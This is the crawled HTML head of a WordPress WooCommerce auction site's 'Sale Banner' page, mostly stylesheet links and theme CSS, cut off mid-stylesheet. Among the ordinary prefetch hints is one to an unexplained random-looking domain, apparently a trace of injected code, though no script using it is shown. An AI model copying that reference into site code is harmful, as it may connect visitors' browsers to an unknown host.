

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zbdauction.com/shop-2/sale-banner/
body_size: 22929
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sale Banner &#8211; ZBD Auction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ZBD Auction &raquo; Feed" href="https://zbdauction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZBD Auction &raquo; Comments Feed" href="https://zbdauction.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zbdauction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzbdauction.com%2Fshop-2%2Fsale-banner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zbdauction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzbdauction.com%2Fshop-2%2Fsale-banner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zbdauction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://zbdauction.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bliss-loadmore-css-css' href='https://zbdauction.com/wp-content/plugins/infinite-scroll-and-ajax-load-more/public/css/bliss-loadmore.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://zbdauction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://zbdauction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://zbdauction.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://zbdauction.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.8.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://zbdauction.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://zbdauction.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//zbdauction.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://zbdauction.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://zbdauction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='ibid-responsive-css' href='https://zbdauction.com/wp-content/themes/ibid/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-media-screens-css' href='https://zbdauction.com/wp-content/themes/ibid/css/media-screens.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://zbdauction.com/wp-content/themes/ibid/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://zbdauction.com/wp-content/themes/ibid/css/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://zbdauction.com/wp-content/themes/ibid/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://zbdauction.com/wp-content/themes/ibid/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-styles-css' href='https://zbdauction.com/wp-content/themes/ibid/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-style-css' href='https://zbdauction.com/wp-content/themes/ibid/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-gutenberg-frontend-css' href='https://zbdauction.com/wp-content/themes/ibid/css/gutenberg-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-css' href='https://zbdauction.com/wp-content/themes/ibid/css/dataTables.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C600%2C700%2C800%2C900%2Clatin%7CPoppins%3A300%2Cregular%2C500%2C600%2C700%2Clatin-ext%2Clatin%2Cdevanagari%7CNunito+Sans%3A300%2Cregular%2C700%2Clatin%7CSignika%3A300%2Cregular%2C600%2C700%2Clatin-ext%2Clatin%7CJost%3A300%2Cregular%2C600%2C700%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ibid-custom-style-css' href='https://zbdauction.com/wp-content/themes/ibid/css/custom-editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='ibid-custom-style-inline-css' type='text/css'>
#header{margin: 0 auto;}
		    			@media only screen and (max-width: 767px) {
		    				body h1,
		    				body h1 span{
		    					font-size: 26px !important;
		    					line-height: 30px !important;
		    				}
		    				body h2{
		    					font-size: 24px !important;
		    					line-height: 28px !important;
		    				}
		    				body h3{
		    					font-size: 22px !important;
		    					line-height: 26px !important;
		    				}
		    				body h4{
		    					font-size: 20px !important;
		    					line-height: 24px !important;
		    				}
		    				body h5{
		    					font-size: 18px !important;
		    					line-height: 22px !important;
		    				}
		    				body h6{
		    					font-size: 16px !important;
		    					line-height: 20px !important;
		    				}
		    				.mega-menu-inline .menu-item-has-children{
		    					display: inline-block !important;
		    				}
		    			}
		    			
	    			@media only screen and (min-width: 768px) and (max-width: 1024px) {
	    				body h1,
	    				body h1 span{
	    					font-size: 28px !important;
	    					line-height: 32px !important;
	    				}
	    				body h2{
	    					font-size: 26px !important;
	    					line-height: 30px !important;
	    				}
	    				body h3{
	    					font-size: 24px !important;
	    					line-height: 28px !important;
	    				}
	    				body h4{
	    					font-size: 22px !important;
	    					line-height: 26px !important;
	    				}
	    				body h5{
	    					font-size: 20px !important;
	    					line-height: 23px !important;
	    				}
	    				body h6{
	    					font-size: 18px !important;
	    					line-height: 21px !important;
	    				}

	    			}
				.post-password-form input[type="password"],
				.no-results input,
				.modeltheme-modal input.email,
				.post-password-form input[type="submit"],
				.wc_vendors_active form input[type="submit"],
				.modeltheme-modal input[type="email"], 
				.modeltheme-modal input[type="text"], 
				.modeltheme-modal input[type="password"],
				#yith-wcwl-form input[type="text"],
				.memorabilia-news .newsletter-footer.light .email,
				.woocommerce div.product form.cart .variations select,
				#signup-modal-content .woocommerce-form-register.register input[type="text"], 
				#signup-modal-content .woocommerce-form-register.register input[type="email"], 
				#signup-modal-content .woocommerce-form-register.register input[type="tel"], 
				#signup-modal-content .woocommerce-form-register.register input[type="password"], 
				#signup-modal-content .woocommerce-form-register.register textarea,
				.dokan-orders-content .dokan-order-filter-serach .select2-container--default .select2-selection--single,
				.dokan-orders-content #order-filter .dokan-form-control,
				.dokan-dashboard-content .dokan-alert-warning,
				.dokan-product-edit-form .select2-container--default .select2-selection--single,
				.dokan-product-edit-form  .ibid-auction-settings .form-control,
				.dokan-product-edit-form .select2-container--default.select2-container--focus .select2-selection--multiple,
				.dokan-product-edit-form .select2-container--default .select2-selection--multiple,
				.dokan-orders-content .dokan-orders-area input.add_note,
				.comment-form input, .comment-form textarea,
				.woocommerce-cart table.cart td.actions .coupon .input-text,
				.wp-block-search .wp-block-search__input,
				.woocommerce .woocommerce-ordering select,
				.woocommerce form .form-row textarea, 
				.woocommerce form .form-row select, 
				.woocommerce form .form-row input.input-text, 
				.woocommerce-page form .form-row input.input-text,
				.wc_vendors_active #wcv_bank_account_name,
				.wc_vendors_active #wcv_bank_account_number,
				.wc_vendors_active #wcv_bank_name,
				.wc_vendors_active #wcv_bank_routing_number,
				.wc_vendors_active #wcv_bank_iban,
				.wc_vendors_active #wcv_bank_bic_swift,
				.wc_vendors_active #pv_shop_name,
				.wc_vendors_active #pv_paypal,
				.wc_vendors_active textarea,
				.wc_vendors_active input.date-pick,
				.menu-search,
				.newsletter-footer.light .email,
				.modeltheme-modal input[type="submit"], 
				.modeltheme-modal button[type="submit"], 
				form#login .register_button,
				.woocommerce_simple_domain .button-bid a,
				form#login .submit_button
				{
				    border-radius: 30px;
				    -webkit-border-radius: 30px;
				}
				.dokan-settings-content .dokan-settings-area .dokan-form-control,
				.dokan-product-listing-area .dokan-form-control,
				.content-area .dokan-seller-search-form .dokan-w4 input[type=search],
				input#order_date_filter,
				.woocommerce form .form-row .select2-container span,
				.evc-button.evc-btn-normal,
				.header_mini_cart .button.wc-forward, .header_mini_cart .button.checkout,
				.dokan-form-control{
				    border-radius: 30px !important;
				}
				.yith-wcwl-wishlistaddedbrowse.show a,
				.overlay-components .component a,
				.overlay-components .component a,
				.vc_col-md-3 .overlay-components .component a,
				.modeltheme_products_carousel .modeltheme-button-bid a,
				.category-button a,
				.mt_products_slider .button-bid a,
				.woocommerce.single-product div.product form.cart .button,
				.woocommerce.single-product .wishlist-container a.button,
				.masonry_banner .read-more,
				.testimonail01-content,
				.header-v2 .header_mini_cart_group,
				.header-v3 .menu-products .shop_cart,
				.header-v3 .header_mini_cart_group,
				.pagination .page-numbers,
				.nav-previous a, .nav-next a,
				a.add-wsawl.sa-watchlist-action, a.remove-wsawl.sa-watchlist-action,
				.form-submit input[type="submit"],
				.widget_search .search-field,
				.social-shareer a,
				.woocommerce ul.products li.product .onsale, 
				body .woocommerce ul.products li.product .onsale, 
				body .woocommerce ul.products li.product .onsale,
				.woocommerce_categories2 .yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse.hide a,
				.full-width-part .more-link,
				table.my_account_orders tbody tr td.order-actions a.button,
				.wpcf7-form .wpcf7-submit,
				.newsletter-footer input.submit,
				.woocommerce .woocommerce-pagination ul.page-numbers li,
				.woocommerce nav.woocommerce-pagination ul li a, 
				.woocommerce nav.woocommerce-pagination ul li span,
				a#register-modal,
				#signup-modal-content .woocommerce-form-register.register .button[type='submit'],
				.wc-social-login a.ywsl-social::after,
				.back-to-top,
				.woocommerce.widget_product_search .search-field,
				.no-results input[type="submit"],
				.ibid_shortcode_cause .button-content a,
				.wp-block-search .wp-block-search__button,
				.product-badge,
				.sale_banner_right span.read-more,
				.custom-about .button-winona,
				.menu-search .btn.btn-primary,
				.featured_product_shortcode .featured_product_button,
				.cd-gallery .button-bid a,
				.wcv-dashboard-navigation li a{
				    border-radius: 30px;
				    -webkit-border-radius: 30px;
				}
				.modeltheme_products_shadow .woocommerce ul.products li.product .button[data-tooltip],
				.campaign_procentage.progress,
				.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,
				.pagination-wrap ul.pagination > li > a,
				.dokan-pagination-container .dokan-pagination li a,
				#yith-wcwl-form input[type="submit"],
				.woocommerce #respond input#submit, 
				.woocommerce a.button, 
				.woocommerce button.button, 
				.woocommerce input.button,
				table.compare-list .add-to-cart td a,
				.woocommerce #respond input#submit.alt, 
				.woocommerce a.button.alt, 
				.woocommerce button.button.alt, 
				.woocommerce input.button.alt,
				input[type="submit"].dokan-btn, a.dokan-btn, .dokan-btn{
				    -webkit-border-radius: 30px !important;
				    border-radius: 30px !important;
				}
				.ibid-shop-sort-group .gridlist-toggle a#grid {
				    border-radius: 30px 0 0 30px;
				}
				.ibid-shop-sort-group .gridlist-toggle a#list {
				    border-radius: 0 30px 30px 0;
				}

	    		footer .menu .menu-item a{
			    	color: #AFAFAF;
			    }
    			.footer-top .widget-title, p.copyright{
			    	color: #343E47;
			    }
    			.top-footer div.left{
			    	color: #FFFFFF;
			    }
    			li.nav-menu-account{
			    	color: #FFFFFF;
			    }
    			.header-v3 .navbar-default, 
    			.header-v3 nav#modeltheme-main-head{
			    	background-color: #1C1F26;
			    }
			    .header-v2 .top-header{
			    	background-color: #ce6723;
			    }
			    .header-v2 .navbar-default{
			    	background-color: #F27928;
			    }
		        .breadcrumb a::after {
		            content: "/";
		            content:"/";
		        }
		        .navbar-header .logo img {
		            max-width: 130px;
		        }
			    ::selection{
			        color: #FFFFFF;
			        background: #2695FF;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #FFFFFF;
			        background: #2695FF;
			    }
			    a,
			    a:visited{
			        color: #2695ff;
			    }
			    a:focus,
			    a:hover{
			        color: #2695ff;
			    }
			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
				span.amount,
				.cd-gallery .woocommerce-title-metas .ibid-supported-cause a,
				table.compare-list .remove td a .remove,
				.woocommerce form .form-row .required,
				.woocommerce .woocommerce-info::before,
				.woocommerce .woocommerce-message::before,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
				.widget_popular_recent_tabs .nav-tabs li.active a,
				.widget_product_categories .cat-item:hover,
				.widget_product_categories .cat-item a:hover,
				.widget_archive li:hover,
				.widget_archive li a:hover,
				.widget_categories .cat-item:hover,
				.widget_categories li a:hover,
				.woocommerce .star-rating span::before,
				.pricing-table.recomended .button.solid-button, 
				.pricing-table .table-content:hover .button.solid-button,
				.pricing-table.Recommended .button.solid-button, 
				.pricing-table.recommended .button.solid-button, 
				.pricing-table.recomended .button.solid-button, 
				.pricing-table .table-content:hover .button.solid-button,
				.testimonial-author,
				.testimonials-container blockquote::before,
				.testimonials-container blockquote::after,
				h1 span,
				h2 span,
				label.error,
				.woocommerce input.button:hover,
				.author-name,
				.comment_body .author_name,
				.prev-next-post a:hover,
				.prev-text,
				.next-text,
				.social ul li a:hover i,
				.wpcf7-form span.wpcf7-not-valid-tip,
				.text-dark .statistics .stats-head *,
				.wpb_button.btn-filled,
				.widget_meta a:hover,
				.logo span,
				a.shop_cart::after,
				.woocommerce ul.products li.product .archive-product-title a:hover,
				.shop_cart:hover,
				.widget_pages a:hover,
				.categories_shortcode .category.active, .categories_shortcode .category:hover,
				.widget_recent_entries_with_thumbnail li:hover a,
				.widget_recent_entries li a:hover,
				.wpb_button.btn-filled:hover,
				li.seller-name::before,
				li.store-address::before,
				li.store-name::before,
				.full-width-part .post-name a:hover,
				.full-width-part .post-category-comment-date a:hover, .article-details .post-author a:hover,
				.grid-view.col-md-12.list-view .more-link:hover,
				.woocommerce button.button:hover,
				.woocommerce button.button.alt:hover,
				.woocommerce div.product form.buy-now.cart .button:hover span.amount,
				.woocommerce a.button:hover,
				.wc_vendors_active form input[type="submit"]:hover,
				.wcv-dashboard-navigation li a:hover,
				.woocommerce ul.cart_list li:hover a, .woocommerce ul.product_list_widget li:hover a,
				a.add-wsawl.sa-watchlist-action:hover, a.remove-wsawl.sa-watchlist-action:hover,
				.top-footer .menu-search .btn.btn-primary:hover i.fa,
				footer .footer-top .menu .menu-item a:hover,
				wpcf7-form .wpcf7-submit:hover,
				.woocommerce a.button.alt:hover,
				.form-submit input:hover,
				.post-name i,
				.modal-content p i,
				#yith-wcwl-form input[type="submit"]:hover,
				.modeltheme-modal input[type="submit"]:hover,
				.modeltheme-modal button[type="submit"]:hover,
				form#login .submit_button:hover,
				blockquote::before,
				.no-results input[type="submit"]:hover,
				.form-submit input:hover,
				div#cat-drop-stack a:hover,
				.woocommerce-MyAccount-navigation-link > a:hover,
				.woocommerce-MyAccount-navigation-link.is-active > a,
				.sidebar-content .widget_nav_menu li a:hover,
				.wp-block-search .wp-block-search__button:hover,
				.woocommerce-account .woocommerce-MyAccount-content p a:hover,
				.woocommerce.single-product div.product.product-type-auction form.cart .button.single_add_to_cart_button span,
				.woocommerce.single-product div.product.product-type-auction form.cart .button.single_add_to_cart_button,
				.ibid-shop-sort-group .gridlist-toggle a span:before,
				#signup-modal-content .woocommerce-form-register.register .button[type="submit"]:hover {
				    color: #2695FF;
				}
				body .ibid_shortcode_blog .post-name a:hover,
				a#register-modal:hover{
				    color: #2695FF !important;
				}
				.dokan-btn-theme a:hover, .dokan-btn-theme:hover, input[type="submit"].dokan-btn-danger:hover, input[type="submit"].dokan-btn-theme:hover,
				.woocommerce-MyAccount-navigation-link > a:hover,
				.woocommerce-MyAccount-navigation-link.is-active > a
				body .ibid_shortcode_blog .post-name a:hover,
				.masonry_banner .read-more:hover,
				.category-button a:hover,
				.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info i,
				.wpcf7-form .wpcf7-submit:hover,
				.product_meta > span a:hover,
				.dokan-dashboard .dokan-dashboard-wrap .delete a,
				.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,
				.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover,
				#dropdown-user-profile ul li a:hover,
				.widget_ibid_social_icons a,
				.header-v3 .menu-products .shop_cart,
				.simple-sitemap-container ul a:hover,
				.wishlist_table tr td.product-name a.button:hover,
				.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .mega_menu .cf-mega-menu li a:hover, .mega_menu .cf-mega-menu.sub-menu p a:hover,
				.woocommerce a.remove,
				.ibid_shortcode_cause .button-content a:hover,
				.ibid_shortcode_blog .image_top .blog-content p.author,
				.modeltheme_products_shadow .details-container > div.details-item .amount,
				.mt_products_slider .full .woocommerce-title-metas span.amount,
